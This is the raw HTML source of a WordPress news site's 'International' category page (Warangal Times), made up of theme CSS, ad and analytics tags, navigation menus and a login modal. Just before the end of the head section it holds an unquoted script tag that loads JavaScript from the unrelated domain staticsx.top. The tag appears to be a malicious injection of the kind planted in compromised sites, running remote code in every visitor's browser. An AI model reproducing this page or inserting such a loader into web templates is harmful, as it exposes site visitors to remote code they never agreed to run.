    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/category/news/international/",
                    "name": "International"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-international category-2600 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
